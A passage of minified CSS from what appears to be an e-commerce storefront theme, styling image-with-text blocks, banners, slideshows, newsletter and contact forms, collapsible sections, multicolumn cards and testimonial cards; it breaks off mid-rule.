.image-with-text__text-item>*{border-radius:var(--text-boxes-radius);overflow:hidden;box-shadow:var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow),var(--text-boxes-shadow-opacity))}.image-with-text:not(.image-with-text--overlap) .image-with-text__media-item>*,.image-with-text:not(.image-with-text--overlap) .image-with-text__text-item>*{box-shadow:none}@media screen and (max-width: 749px){.image-with-text--mobile-reverse .image-with-text__grid{flex-direction:column-reverse}.image-with-text__media-item.image-with-text__media--mobile-full{margin:0 -1.5rem;max-width:calc(100% + 3rem);width:calc(100% + 3rem);--media-radius: 0}.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media-item:after,.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__media,.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media img,.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media video,.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__text-item:after,.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__content{border-bottom-right-radius:0;border-bottom-left-radius:0}.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media-item:after,.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__media,.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media img,.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media video,.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__text-item:after,.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__content{border-top-left-radius:0;border-top-right-radius:0}.image-with-text.collapse-borders:not(.image-with-text--overlap) .image-with-text__content{border-top:0}}.image-with-text__content--mobile-right>*{align-self:flex-end;text-align:right}.image-with-text__content--mobile-center>*{align-self:center;text-align:center}.image-with-text--overlap .image-with-text__content{width:90%;margin:-3rem auto 0}@media screen and (min-width: 750px){.image-with-text__grid--reverse .image-with-text__content{margin-left:auto}.image-with-text__content--bottom{justify-content:flex-end;align-self:flex-end}.image-with-text__content--top{justify-content:flex-start;align-self:flex-start}.image-with-text__content--desktop-right>*{align-self:flex-end;text-align:right}.image-with-text__content--desktop-left>*{align-self:flex-start;text-align:left}.image-with-text__content--desktop-center>*{align-self:center;text-align:center}.image-with-text--overlap .image-with-text__text-item{display:flex;padding:3rem 0}.image-with-text--overlap .image-with-text__content{height:auto;width:calc(100% + 4rem);min-width:calc(100% + 4rem);margin-top:0;margin-left:-4rem}.image-with-text--overlap .image-with-text__grid--reverse .image-with-text__content{margin-left:0;margin-right:-4rem}.image-with-text--overlap .image-with-text__grid--reverse .image-with-text__text-item{justify-content:flex-end}.image-with-text__media-item--top{align-self:flex-start}.image-with-text__media-item--middle{align-self:center}.image-with-text__media-item--bottom{align-self:flex-end}.image-with-text__media-item--small,.image-with-text__media-item--large+.image-with-text__text-item{flex-grow:0}.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media-item:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media img,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media video,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__text-item:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content:after{border-top-right-radius:0;border-bottom-right-radius:0}.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__text-item:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media-item:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media img,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media video{border-top-left-radius:0;border-bottom-left-radius:0}.image-with-text.collapse-borders:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content{border-left:0}.image-with-text.collapse-borders:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content{border-right:0}}.image-with-text:not(.collapse-corners,.image-with-text--overlap) .image-with-text__media-item{z-index:2}.image-with-text__content{border-radius:var(--text-boxes-radius);box-shadow:var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow),var(--text-boxes-shadow-opacity));word-break:break-word}@media screen and (min-width: 990px){.image-with-text__content{padding:6rem 7rem 7rem}}.image-with-text__content>*+*{margin-top:2rem}.image-with-text__content>.image-with-text__text:empty~a{margin-top:2rem}.image-with-text__content>:first-child:is(.image-with-text__heading),.image-with-text__text--caption+.image-with-text__heading,.image-with-text__text--caption:first-child{margin-top:0}.image-with-text__content :last-child:is(.image-with-text__heading),.image-with-text__text--caption{margin-bottom:0}.image-with-text__content .button+.image-with-text__text{margin-top:2rem}.image-with-text__content .image-with-text__text+.button{margin-top:3rem}.image-with-text__heading{margin-bottom:0}.image-with-text__text p{margin-top:0;margin-bottom:1rem}.image-with-text .product__text-container--multiple.product__text-container--vertical+.product__text-container--multiple.product__text-container--vertical{margin-top:var(--row-gap)}@media screen and (max-width: 749px){.collapse-padding .image-with-text__grid .image-with-text__content{padding:2rem 0}}@media screen and (min-width: 750px){.collapse-padding .image-with-text__grid:not(.image-with-text__grid--reverse) .image-with-text__content:not(.image-with-text__content--desktop-center){padding-right:0}.collapse-padding .image-with-text__grid--reverse .image-with-text__content:not(.image-with-text__content--desktop-center){padding-left:0}}@supports not (inset: 10px){.image-with-text .grid{margin-left:0}}.multirow__inner{display:flex;flex-direction:column;row-gap:var(--grid-mobile-vertical-spacing)}@media screen and (min-width: 750px){.multirow__inner{row-gap:var(--grid-desktop-vertical-spacing)}}.banner{display:flex;position:relative;flex-direction:column;z-index:0}.banner__box{text-align:center}@media only screen and (max-width: 749px){.banner--content-align-mobile-left .banner__box{text-align:left}.banner--content-align-mobile-right .banner__box{text-align:right}.banner--content-align-mobile-center .banner__box .rating-stars-and-text{justify-content:center}.banner--content-align-mobile-right .banner__box .rating-stars-and-text{justify-content:flex-end}}@media only screen and (min-width: 750px){.banner--content-align-left .banner__box{text-align:left}.banner--content-align-right .banner__box{text-align:right}.banner--content-align-center .banner__box .rating-stars-and-text{justify-content:center}.banner--content-align-right .banner__box .rating-stars-and-text{justify-content:flex-end}.banner--content-align-left.banner--desktop-transparent .banner__box,.banner--content-align-right.banner--desktop-transparent .banner__box,.banner--medium.banner--desktop-transparent .banner__box{max-width:68rem}}@media screen and (max-width: 749px){.banner--small.banner--mobile-bottom:not(.banner--adapt) .banner__media,.banner--small.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media{height:28rem}.banner--medium.banner--mobile-bottom:not(.banner--adapt) .banner__media,.banner--medium.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media{height:34rem}.banner--large.banner--mobile-bottom:not(.banner--adapt) .banner__media,.banner--large.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media{height:39rem}.banner--small:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content{min-height:28rem}.banner--medium:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content{min-height:34rem}.banner--large:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content{min-height:39rem}}@media screen and (min-width: 750px){.banner{flex-direction:row}.banner--small:not(.banner--adapt){min-height:42rem}.banner--medium:not(.banner--adapt){min-height:56rem}.banner--large:not(.banner--adapt){min-height:72rem}.banner__content.banner__content--top-left{align-items:flex-start;justify-content:flex-start}.banner__content.banner__content--top-center{align-items:flex-start;justify-content:center}.banner__content.banner__content--top-right{align-items:flex-start;justify-content:flex-end}.banner__content.banner__content--middle-left{align-items:center;justify-content:flex-start}.banner__content.banner__content--middle-center{align-items:center;justify-content:center}.banner__content.banner__content--middle-right{align-items:center;justify-content:flex-end}.banner__content.banner__content--bottom-left{align-items:flex-end;justify-content:flex-start}.banner__content.banner__content--bottom-center{align-items:flex-end;justify-content:center}.banner__content.banner__content--bottom-right{align-items:flex-end;justify-content:flex-end}}@media screen and (max-width: 749px){.banner:not(.banner--stacked){flex-direction:row;flex-wrap:wrap}.banner--stacked{height:auto}.banner--stacked .banner__media{flex-direction:column}}.banner__media{height:100%;position:absolute;left:0;top:0;width:100%}.banner__media-half{width:50%}.banner__media-half+.banner__media-half{right:0;left:auto}@media screen and (max-width: 749px){.banner--stacked .banner__media-half{width:100%}.banner--stacked .banner__media-half+.banner__media-half{order:1}}@media screen and (min-width: 750px){.banner__media{height:100%}}.banner--adapt,.banner--adapt_image.banner--mobile-bottom .banner__media:not(.placeholder){height:auto}@media screen and (max-width: 749px){.banner--mobile-bottom .banner__media,.banner--stacked:not(.banner--mobile-bottom) .banner__media{position:relative}.banner--stacked.banner--adapt .banner__content{height:auto}.banner:not(.banner--mobile-bottom):not(.email-signup-banner) .banner__box{background:transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0}.banner:not(.banner--mobile-bottom):not(.email-signup-banner) .banner__box.banner--transparent-black{background:transparent;--color-foreground: 0, 0, 0;--color-button: 0, 0, 0;--color-button-text: 255, 255, 255}.banner:not(.banner--mobile-bottom) .banner__box{border:none;border-radius:0;box-shadow:none}.banner:not(.banner--mobile-bottom) .button--secondary{--color-button: 255, 255, 255;--color-button-text: 255, 255, 255;--alpha-button-background: 0}.banner:not(.banner--mobile-bottom) .banner__box.banner--transparent-black .button--secondary{--color-button: 0, 0, 0;--color-button-text: 0, 0, 0}.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content{position:absolute;height:auto}.banner--stacked.banner--adapt:not(.banner--mobile-bottom) .banner__content{max-height:100%;overflow:hidden;position:absolute}.banner--stacked:not(.banner--adapt) .banner__media{position:relative}.banner:before{display:none!important}.banner--stacked .banner__media-image-half{width:100%}}.banner__content{padding:0;display:flex;position:relative;width:100%;align-items:center;justify-content:center;z-index:1}@media screen and (min-width: 750px){.banner__content{padding:5rem}.banner__content--top-left{align-items:flex-start;justify-content:flex-start}.banner__content--top-center{align-items:flex-start;justify-content:center}.banner__content--top-right{align-items:flex-start;justify-content:flex-end}.banner__content--middle-left{align-items:center;justify-content:flex-start}.banner__content--middle-center{align-items:center;justify-content:center}.banner__content--middle-right{align-items:center;justify-content:flex-end}.banner__content--bottom-left{align-items:flex-end;justify-content:flex-start}.banner__content--bottom-center{align-items:flex-end;justify-content:center}.banner__content--bottom-right{align-items:flex-end;justify-content:flex-end}}@media screen and (max-width: 749px){.banner--mobile-bottom:not(.banner--stacked) .banner__content{order:2}.banner:not(.banner--mobile-bottom) .field__input{background-color:transparent}}.banner__box{padding:4rem 3.5rem;position:relative;height:fit-content;align-items:center;text-align:center;width:100%;word-wrap:break-word;z-index:0}@media screen and (min-width: 750px){.banner--desktop-transparent .banner__box{background:transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0;max-width:89rem;border:none;border-radius:0;box-shadow:none}.banner--desktop-transparent .banner__box.banner--transparent-black{background:transparent;--color-foreground: 0, 0, 0;--color-button: 0, 0, 0;--color-button-text: 255, 255, 255}.banner--desktop-transparent .button--secondary{--color-button: 255, 255, 255;--color-button-text: 255, 255, 255;--alpha-button-background: 0}.banner--desktop-transparent .banner__box.banner--transparent-black .button--secondary{--color-button: 0, 0, 0;--color-button-text: 0, 0, 0}.banner--desktop-transparent .content-container:after{display:none}}@media screen and (max-width: 749px){.banner--mobile-bottom:after,.banner--mobile-bottom .banner__media:after{display:none}}.banner:after,.banner__media:after{content:"";position:absolute;top:0;background:#000;opacity:0;z-index:0;width:100%;height:100%}.banner__box>*+.banner__text{margin-top:1.5rem}@media screen and (min-width: 750px){.banner__box>*+.banner__text{margin-top:2rem}}.banner__box>*+*{margin-top:1rem}.banner__box>*:first-child{margin-top:0}@media screen and (max-width: 749px){.banner--stacked .banner__box{width:100%}}@media screen and (min-width: 750px){.banner__box{width:auto;max-width:71rem;min-width:45rem}}@media screen and (min-width: 1400px){.banner__box{max-width:90rem}}.banner__heading{margin-bottom:0}.banner__box .banner__heading+*:not(.rating-stars,.trustpilot-stars){margin-top:1rem}.banner__buttons{display:inline-flex;flex-wrap:wrap;gap:1rem;max-width:45rem;word-break:break-word}@media screen and (max-width: 749px){.banner--content-align-mobile-right .banner__buttons--multiple{justify-content:flex-end}.banner--content-align-mobile-center .banner__buttons--multiple>*{flex-grow:1;min-width:22rem}}@media screen and (min-width: 750px){.banner--content-align-center .banner__buttons--multiple>*{flex-grow:1;min-width:22rem}.banner--content-align-right .banner__buttons--multiple{justify-content:flex-end}}.banner__box>*+.banner__buttons{margin-top:2rem}slideshow-component{position:relative;display:flex;flex-direction:column}@media screen and (max-width: 989px){.no-js slideshow-component .slider{padding-bottom:3rem}}slideshow-component .slideshow.banner{flex-direction:row;flex-wrap:nowrap;margin:0;gap:0}.slideshow__slide{padding:0;position:relative;display:flex;flex-direction:column}@media screen and (max-width: 749px){.slideshow--placeholder.banner--mobile-bottom.banner--adapt_image .slideshow__media,.slideshow--placeholder.banner--adapt_image:not(.banner--mobile-bottom){height:28rem}}@media screen and (min-width: 750px){.slideshow--placeholder.banner--adapt_image{height:56rem}}.slideshow__text.banner__box{display:flex;flex-direction:column;justify-content:center;max-width:54.5rem}.slideshow__text>*{max-width:100%}@media screen and (max-width: 749px){slideshow-component.page-width .slideshow__text{border-right:var(--text-boxes-border-width) solid rgba(var(--color-foreground),var(--text-boxes-border-opacity));border-left:var(--text-boxes-border-width) solid rgba(var(--color-foreground),var(--text-boxes-border-opacity))}.banner--mobile-bottom .slideshow__text.banner__box{max-width:100%}.banner--mobile-bottom .slideshow__text-wrapper{flex-grow:1}.banner--mobile-bottom .slideshow__text.banner__box{height:100%}.banner--mobile-bottom .slideshow__text .button{flex-grow:0}.slideshow__text.slideshow__text-mobile--left{align-items:flex-start;text-align:left}.slideshow__text.slideshow__text-mobile--right{align-items:flex-end;text-align:right}}@media screen and (min-width: 750px){.slideshow__text.slideshow__text--left{align-items:flex-start;text-align:left}.slideshow__text.slideshow__text--right{align-items:flex-end;text-align:right}}.slideshow:not(.banner--mobile-bottom) .slideshow__text-wrapper{height:100%}@media screen and (min-width: 750px){.slideshow__text-wrapper.banner__content{height:100%;padding:5rem}}.slideshow__controls{border:.1rem solid rgba(var(--color-foreground),.08)}.slideshow__controls--top{order:2;z-index:1}@media screen and (max-width: 749px){.slideshow__controls--border-radius-mobile{border-bottom-right-radius:var(--text-boxes-radius);border-bottom-left-radius:var(--text-boxes-radius)}}.spaced-section--full-width:last-child slideshow-component:not(.page-width) .slideshow__controls{border-bottom:none}@media screen and (min-width: 750px){.slideshow__controls{position:relative}}slideshow-component:not(.page-width) .slider-buttons{border-right:0;border-left:0}.slideshow__control-wrapper{display:flex}.slideshow__autoplay{position:absolute;right:0;border-left:none;display:flex;justify-content:center;align-items:center}@media screen and (max-width: 749px){slideshow-component.page-width .slideshow__autoplay{right:1.5rem}.slideshow__controls--mobile-over{position:absolute;left:0;bottom:0;width:100%;border:none}}@media screen and (min-width: 750px){.slideshow__autoplay.slider-button{position:inherit;margin-left:.6rem;padding:0 0 0 .6rem;border-left:.1rem solid rgba(var(--color-foreground),.08)}.slideshow__controls--desktop-over{position:absolute;left:0;bottom:0;width:100%;border:none}}.slideshow__autoplay .icon.icon-play,.slideshow__autoplay .icon.icon-pause{display:block;position:absolute;opacity:1;transform:scale(1);transition:transform .15s ease,opacity .15s ease;width:.8rem;height:1.2rem}.slideshow__autoplay .icon.icon-play{height:1rem}.slideshow__autoplay path{fill:rgba(var(--color-foreground),.75)}.slideshow__autoplay:hover path{fill:rgb(var(--color-foreground))}@media screen and (forced-colors: active){.slideshow__autoplay path,.slideshow__autoplay:hover path{fill:CanvasText}}.slideshow__autoplay:hover svg{transform:scale(1.1)}.slideshow__autoplay--paused .icon-pause,.slideshow__autoplay:not(.slideshow__autoplay--paused) .icon-play{visibility:hidden;opacity:0;transform:scale(.8)}.slideshow.banner{align-items:stretch}.video-section__media{position:relative;padding-bottom:56.25%}.video-section__media.deferred-media{box-shadow:var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow),var(--media-shadow-opacity))}.video-section__media.deferred-media:after{content:none}.video-section__poster.deferred-media__poster:focus{outline-offset:.3rem}.video-section__media iframe{background-color:rgba(var(--color-foreground),.03);border:0}.video-section__poster,.video-section__media iframe{position:absolute;width:100%;height:100%}.newsletter__wrapper{padding-right:calc(3rem / var(--font-body-scale));padding-left:calc(3rem / var(--font-body-scale))}@media screen and (min-width: 750px){.newsletter__wrapper{padding-right:9rem;padding-left:9rem}}.newsletter__wrapper>*{margin-top:0;margin-bottom:0}.newsletter__wrapper>*+*{margin-top:2rem}.newsletter__wrapper>*+.newsletter-form{margin-top:3rem}.newsletter__subheading{max-width:70rem;margin-left:auto;margin-right:auto}.newsletter__wrapper .newsletter-form__field-wrapper{max-width:36rem}.newsletter-form__field-wrapper .newsletter-form__message{margin-top:1.5rem}.newsletter__button{margin-top:3rem;width:fit-content}@media screen and (min-width: 750px){.newsletter__button{flex-shrink:0;margin:0 0 0 1rem}}.contact img{max-width:100%}.contact .form__message{align-items:flex-start}.contact .icon-success{margin-top:.2rem}.contact .field{margin-bottom:1.5rem}@media screen and (min-width: 750px){.contact .field{margin-bottom:2rem}}.contact__button{margin-top:1.5rem;display:flex;justify-content:center}@media screen and (min-width: 750px){.contact__button{margin-top:2rem}}@media screen and (min-width: 750px){.contact__fields{display:grid;grid-template-columns:repeat(2,1fr);grid-column-gap:2rem}}.collapsible-content{position:relative;z-index:0}.collapsible-section-layout{padding-top:3rem;padding-bottom:3rem}@media screen and (min-width: 750px){.collapsible-content__grid{align-items:center}.collapsible-section-layout{padding-bottom:5rem;padding-top:5rem}}.collapsible-content__media--small{height:19.4rem}.collapsible-content__media--large{height:43.5rem}@media screen and (min-width: 750px){.collapsible-content__media--small{height:31.4rem}.collapsible-content__media--large{height:69.5rem}}@media screen and (min-width: 750px){.collapsible-content__grid--reverse{flex-direction:row-reverse}}.collapsible-content-wrapper-narrow{margin:0 auto;padding-right:2rem;padding-left:2rem;max-width:73.4rem}.collapsible-content__header{word-break:break-word}.collapsible-content__heading{margin-bottom:2rem;margin-top:0}@media screen and (min-width: 750px){.collapsible-content__heading{margin-bottom:3rem}}.collapsible-none-layout .accordion+.accordion{border-top:0}.collapsible-row-layout .accordion:not(:first-child):not(.color-background-1){margin-top:1rem}.caption-with-letter-spacing+h2{margin-top:1rem}.collapsible-row-layout .accordion{border:var(--text-boxes-border-width) solid rgba(var(--color-foreground),var(--text-boxes-border-opacity));margin-bottom:1.5rem}.collapsible-row-layout .accordion summary,.collapsible-row-layout .accordion .accordion__content{padding:1.5rem}.collapsible-row-layout .accordion .accordion__content{padding-top:0;padding-bottom:0}.collapsible-row-layout .accordion__details[open]+.accordion__content-wrapper .accordion__content{padding-bottom:1.5rem}.collapsible-content summary:hover{background:rgba(var(--color-foreground),.04)}.collapsible-content summary:hover .accordion__title{text-decoration:underline;text-underline-offset:.3rem}@supports not (inset: 10px){@media screen and (min-width: 750px){.collapsible-content__grid:not(.collapsible-content__grid--reverse) .grid__item:last-child,.collapsible-content__grid--reverse .collapsible-content__grid-item{padding-left:5rem;padding-right:0}}@media screen and (min-width: 990px){.collapsible-content__grid:not(.collapsible-content__grid--reverse) .grid__item:last-child,.collapsible-content__grid--reverse .collapsible-content__grid-item{padding-left:7rem}}}.rich-text{z-index:1}.rich-text__wrapper{display:flex;justify-content:center;width:calc(100% - 4rem / var(--font-body-scale))}.rich-text:not(.rich-text--full-width) .rich-text__wrapper{margin:auto;width:calc(100% - 8rem / var(--font-body-scale))}.rich-text__blocks{width:100%}@media screen and (min-width: 750px){.rich-text__wrapper{width:100%}.rich-text__wrapper--left{justify-content:flex-start}.rich-text__wrapper--right{justify-content:flex-end}.rich-text__blocks{max-width:50rem}}@media screen and (min-width: 990px){.rich-text__blocks{max-width:78rem}}.rich-text__blocks *{overflow-wrap:break-word}.rich-text__blocks>*{margin-top:0;margin-bottom:0}.rich-text__blocks>*+*{margin-top:2rem}.rich-text__blocks>*+a{margin-top:3rem}h2+.rating-stars,h2+.trustpilot-stars{margin-top:.3rem}.rating-stars+h2,.trustpilot-stars+h2{margin-top:0}.rich-text__buttons{display:inline-flex;justify-content:center;flex-wrap:wrap;gap:1rem;width:100%;max-width:45rem;word-break:break-word}.rich-text__buttons--multiple>*{flex-grow:1;min-width:22rem}.rich-text__buttons+.rich-text__buttons{margin-top:1rem}.rich-text__blocks.left .rich-text__buttons{justify-content:flex-start}.rich-text__blocks.right .rich-text__buttons{justify-content:flex-end}.email-signup-banner .newsletter-form,.email-signup-banner .newsletter-form__field-wrapper{display:inline-block}@media only screen and (min-width: 750px){.email-signup-banner:not(.banner--desktop-transparent) .email-signup-banner__box{width:100%}}.email-signup-banner__box .email-signup-banner__heading{margin-bottom:0}.email-signup-banner__box>*+.newsletter__subheading{margin-top:2rem}.email-signup-banner__box .newsletter__subheading p{margin:0}.email-signup-banner-background{width:100%;height:100%;position:relative;left:50%;transform:translate(-50%)}@media screen and (max-width: 749px){.email-signup-banner:not(.banner--mobile-bottom) .banner__box:not(.email-signup-banner__box--no-image){background-color:transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0}}@media only screen and (min-width: 750px){.banner--desktop-transparent .email-signup-banner__box--no-image *{color:rgb(var(--color-base-text))}.banner--desktop-transparent .email-signup-banner__box .field__input{background-color:transparent}.banner--desktop-transparent .email-signup-banner__box--no-image .field__input{box-shadow:0 0 0 .1rem rgba(var(--color-base-text),.55)}.banner--desktop-transparent .email-signup-banner__box--no-image .field__input:focus{box-shadow:0 0 0 .2rem rgba(var(--color-base-text),.75)}.banner--desktop-transparent .email-signup-banner__box--no-image .field__button:focus-visible{outline:.2rem solid rgba(var(--color-base-text),.5);box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-base-text),.3)}}@media only screen and (min-width: 750px){.email-signup-banner-background-mobile{display:none}}@media only screen and (max-width: 749px){.email-signup-banner-background:not(.email-signup-banner-background-mobile){display:none}}.email-signup-banner .banner__media{overflow:hidden}@media screen and (max-width: 749px){.banner--mobile-content-align-left .newsletter-form__message{justify-content:flex-start}.banner--mobile-content-align-right .newsletter-form__message{justify-content:right}}@media screen and (min-width: 750px){.banner--content-align-center .newsletter-form__message{justify-content:center}.banner--content-align-right .newsletter-form__message{justify-content:right}}.collection-list{margin-top:0;margin-bottom:0}.collection-list-title{margin:0}@media screen and (max-width: 749px){.collection-list:not(.slider){padding-left:0;padding-right:0}.section-collection-list .page-width{padding-left:0;padding-right:0}.section-collection-list .collection-list:not(.slider){padding-left:1.5rem;padding-right:1.5rem}}.collection-list__item:only-child{max-width:100%;width:100%}@media screen and (max-width: 749px){.slider.collection-list--1-items{padding-bottom:0}}@media screen and (min-width: 750px) and (max-width: 989px){.slider.collection-list--1-items,.slider.collection-list--2-items,.slider.collection-list--3-items,.slider.collection-list--4-items{padding-bottom:0}}@media screen and (min-width: 750px){.collection-list__item a:hover{box-shadow:none}}@media screen and (max-width: 989px){.collection-list.slider .collection-list__item{max-width:100%}}.collection-list-view-all{margin-top:2rem}.multicolumn .title{margin:0}.multicolumn.no-heading .title{display:none}.multicolumn .title-wrapper-with-link{margin-top:0}@media screen and (max-width: 749px){.multicolumn .title-wrapper-with-link{margin-bottom:3rem}}.multicolumn-card__image-wrapper--third-width{width:33%}.multicolumn-card__image-wrapper--half-width{width:50%}.multicolumn-card{max-width:72rem;position:relative;box-sizing:border-box}.multicolumn-card,.multicolumn-card.center .multicolumn-card__image-wrapper:not(.multicolumn-card__image-wrapper--full-width){margin-left:auto;margin-right:auto}.multicolumn .button{margin-top:1.5rem}@media screen and (min-width: 750px){.multicolumn .button{margin-top:4rem}}.multicolumn-card.color-bg-overlay{background:rgb(var(--color-background)) linear-gradient(rgba(var(--color-foreground),.04),rgba(var(--color-foreground),.04))}.multicolumn-card h3{line-height:calc(1 + .5/max(1,var(--font-heading-scale)))}.multicolumn-card h3,.multicolumn-card p{margin:0}.multicolumn-card-spacing{padding-top:2.5rem;margin-left:2.5rem;margin-right:2.5rem}.multicolumn-card__info>:nth-child(2){margin-top:1rem}.multicolumn-card.center .media--adapt,.multicolumn-card .media--adapt .multicolumn-card__image{width:auto}.multicolumn-card.center .media--adapt img{left:50%;transform:translate(-50%)}.multicolumn--same-bgs .multicolumn-card-spacing{padding:0;margin:0}.multicolumn-card__info{padding:2.5rem}.multicolumn--same-bgs .multicolumn-card__info{padding-top:0;padding-left:1.5rem;padding-right:1.5rem}.is-active .multicolumn--same-bgs .multicolumn-card__info{padding-bottom:0}.multicolumn--same-bgs .multicolumn-card__image-wrapper+.multicolumn-card__info{padding-top:2.5rem}@media screen and (max-width: 749px){.multicolumn[data-mobile-columns="2"] .multicolumn-card__info{padding:1.5rem}.multicolumn[data-mobile-columns="2"] .multicolumn--diff-bgs .multicolumn-card-spacing{padding-top:1.5rem}.multicolumn[data-mobile-columns="2"] h3{font-size:calc(var(--font-heading-scale) * 1.3rem)}.multicolumn[data-mobile-columns="2"] .rte{font-size:1.2rem}.multicolumn[data-mobile-columns="2"] .multicolumn-card__info>:nth-child(2){margin-top:.75rem}.is-active .multicolumn--same-bgs .multicolumn-card__info{padding-bottom:1rem}}@media screen and (min-width: 750px){.multicolumn--same-bgs .multicolumn-card__image-wrapper{margin-left:1.5rem;margin-right:1.5rem}.multicolumn .multicolumn--same-bgs .multicolumn-card__info,.splide:not(.is-active) .multicolumn--same-bgs.center .multicolumn-card__info{padding-left:1.5rem;padding-right:1.5rem}}.multicolumn-card>.multicolumn-card__image-wrapper--full-width:not(.multicolumn-card-spacing){border-top-left-radius:calc(var(--text-boxes-radius) - var(--text-boxes-border-width));border-top-right-radius:calc(var(--text-boxes-radius) - var(--text-boxes-border-width));overflow:hidden}.multicolumn--same-bgs.multicolumn-card{border-radius:0}.multicolumn-card__info .link{text-decoration:none;font-size:inherit;margin-top:1.5rem}.multicolumn-card__info .icon-wrap{margin-left:.8rem;white-space:nowrap}.icon-bar-card__icon--small{--icon-size: 3rem}.icon-bar-card__icon--medium{--icon-size: 5rem}.icon-bar-card__icon--large{--icon-size: 7rem}.multicolumn-card.multicolumn--diff-bgs .icon-bar-card__icon{padding-top:2.5rem}.icon-bar-card__icon img{height:var(--icon-size)}.icon-bar-card__icon .material-symbols-outlined{font-size:var(--icon-size)}.multicolumn .multicolumn-title-with-text{margin-bottom:.5rem}.multicolumn-text{text-align:center;margin-bottom:3rem}.multicolumn-text p:first-child{margin-top:0}.icon-bar-card .multicolumn-card__info{padding-top:1rem}@media screen and (max-width: 749px){.multicolumn[data-mobile-columns="2"] .multicolumn-card.multicolumn--diff-bgs .icon-bar-card__icon{padding-top:1.5rem}.icon-bar[data-mobile-columns="2"] .multicolumn-card__info{padding-top:1rem}.icon-bar[data-mobile-columns="2"] .material-icon{font-size:calc(var(--icon-size) * .8)}.icon-bar.background-none .multicolumn-list:not(.slider) .center .multicolumn-card__info{padding:.7rem .5rem 1.5rem}}.icon-bar .icon-bar-card--horizontal{display:flex;align-items:center;text-align:left}.icon-bar.background-primary .icon-bar-card--horizontal .icon-bar-card__icon{padding-top:0}.icon-bar.background-primary .icon-bar-card--horizontal{padding:1rem}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info{padding:0 0 0 1rem!important}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info h3{font-size:calc(var(--font-heading-scale) * 1.3rem)}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info>:nth-child(2){margin-top:.5rem;font-size:1.3rem;line-height:1.6}.testimonial-card__stars{font-size:2.2rem;color:var(--stars-color);margin:0;line-height:1.2}.testimonial-card__author-container{display:flex;align-items:center;padding-top:1rem;margin-top:.75rem;border-top:solid 1px rgba(var(--color-foreground),.06)}.testimonial-card.center .testimonial-card__author-container{justify-content:center}.testimonial-card__avatar{width:3rem;height:3rem;margin-right:1rem;border-radius:50%;overflow:hidden}.testimonial-card__avatar img{width:100%;height:100%;object-fit:cover;object-position:center center}.testimonial-card__author{font-size:1.4rem;line-height:1.1}.testimonial-card .multicolumn-card__info{padding:1.25rem 